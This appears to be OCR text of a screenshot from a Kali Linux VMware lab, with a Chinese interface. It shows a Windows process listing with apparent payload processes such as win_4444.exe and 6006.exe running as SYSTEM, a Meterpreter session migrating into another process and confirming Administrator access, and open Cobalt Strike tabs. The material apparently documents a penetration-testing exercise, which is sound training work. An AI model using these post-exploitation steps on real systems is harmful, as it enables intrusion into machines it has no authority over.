 kali - VMware Workstation
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
kali win2012_2 win10_2 win2008_2
1 2 3 4 2 2 21:31
root@kali: ~/tools/TDOA
文件 动作 编辑 查看 帮助
root@kali: ~/tools/TDOA root@kali: ~/tools/TDOA root@kali: ~/tools/cobaltstrike/4.7 root@kali: ~/tools/cobaltstrike/4.7
3016 2052 conhost.exe x64 3 WIN2012\Administrator C:\Windows\system32\conhost.exe
3032 2120 winlogon.exe x64 3 NT AUTHORITY\SYSTEM C:\Windows\system32\winlogon.exe
3056 3812 explorer.exe x64 3 WIN2012\Administrator C:\Windows\Explorer.EXE
3064 548 WmiPrvSE.exe x64 0 NT AUTHORITY\NETWORK SERVICE C:\Windows\system32\wbem\wmiprvse.exe
3232 2524 cmd.exe x86 0 NT AUTHORITY\SYSTEM C:\Windows\SysWOW64\cmd.exe
3312 2024 vm3dservice.exe x64 3 NT AUTHORITY\SYSTEM C:\Windows\system32\vm3dservice.exe
3328 548 ChsIME.exe x64 3 WIN2012\Administrator C:\Windows\System32\InputMethod\CHS\ChsIME.exe
3344 400 conhost.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\system32\conhost.exe
3432 3056 vmtoolsd.exe x64 3 WIN2012\Administrator C:\Program Files\VMware\VMware Tools\vmtoolsd.exe
3540 548 iexplore.exe x64 3 WIN2012\Administrator C:\Program Files\Internet Explorer\iexplore.exe
3644 1564 win_4444.exe x64 0 NT AUTHORITY\SYSTEM c:\win_4444.exe
3904 788 taskhostex.exe x64 3 WIN2012\Administrator C:\Windows\system32\taskhostex.exe
3964 3032 dwm.exe x64 3 Window Manager\DWM-3 C:\Windows\system32\dwm.exe
4012 3232 6006.exe x64 0 NT AUTHORITY\SYSTEM C:\6006.exe
4020 2120 csrss.exe x64 3
4088 484 svchost.exe x64 0 NT AUTHORITY\NETWORK SERVICE C:\Windows\System32\svchost.exe
meterpreter > migrate 1012
[*] Migrating from 2220 to 1012...
[*] Migration completed successfully.
meterpreter > getpid
Current pid: 1012
meterpreter > gituid
[-] Unknown command: gituid
meterpreter > getuid
Server username: WIN2012\Administrator
meterpreter >
要将输入定向到该虚拟机，请将鼠标指针移入其中或按 Ctrl+G。